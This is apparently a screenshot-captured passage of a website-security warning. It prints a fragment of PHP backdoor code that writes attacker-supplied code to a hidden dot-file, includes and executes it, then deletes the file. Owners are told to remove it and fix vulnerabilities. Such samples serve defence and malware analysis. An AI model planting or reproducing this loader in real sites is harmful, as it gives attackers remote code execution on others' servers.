
	}

}

if (!$ura && fopen(".$algo", 'w')) { $ura 
= 1; $eb = ''; $hdl = fopen(".$algo", 
'w'); }

fwrite($hdl, "<?php\n$mtchs[1]\n?>");

fclose($hdl);

include("{$eb}.$algo");

unlink("{$eb}.$algo");

$npDcheckClassBgp = 'aue';

}

?>
You should immediately remove this code
and clean up your website including
clearing all vulnerabilities.
Expert help
is
recommended if you aren’t aware what to
do.